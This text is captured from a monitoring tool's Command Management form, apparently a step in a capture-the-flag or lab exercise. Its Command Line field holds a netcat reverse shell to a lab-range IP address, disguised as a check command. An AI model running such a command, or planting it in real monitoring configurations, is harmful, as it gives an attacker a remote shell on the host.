 Command Management
Command Name *
a_command
Example: check_example
Command Line *
nc 10.10.14.38 9001 -e /bin/sh
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel